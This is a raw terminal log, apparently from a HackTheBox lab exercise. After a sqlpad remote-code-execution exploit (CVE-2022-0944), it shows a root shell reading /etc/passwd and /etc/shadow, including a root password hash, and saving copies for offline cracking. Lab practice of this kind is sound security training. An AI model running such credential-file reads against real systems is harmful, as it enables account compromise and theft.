 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
michael:x:1001:1001::/home/michael:/bin/bash
root@c184118df0a6:/var/lib/sqlpad# cat /etc/shadow
cat /etc/shadow
root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra
daemon:*:19051:0:99999:7:::
bin:*:19051:0:99999:7:::
sys:*:19051:0:99999:7:::
sync:*:19051:0:99999:7:::
games:*:19051:0:99999:7:::
man:*:19051:0:99999:7:::
lp:*:19051:0:99999:7:::
mail:*:19051:0:99999:7:::
news:*:19051:0:99999:7:::
┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/HackTheBox/Sightless/sqlpad-rce-exploit-CVE-2022-0944]
└─$ cd ..
┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/HackTheBox/Sightless]
└─$ ls
Nmap  Notes  URls  sqlpad-rce-exploit-CVE-2022-0944
┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/HackTheBox/Sightless]
└─$ mkdir files
┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/HackTheBox/Sightless]
└─$ cd files
┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/HackTheBox/Sightless/files]
└─$ ls
┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/HackTheBox/Sightless/files]
└─$ nano passwd
┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/HackTheBox/Sightless/files]
└─$ ls
passwd
┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/HackTheBox/Sightless/files]
└─$ nano shadow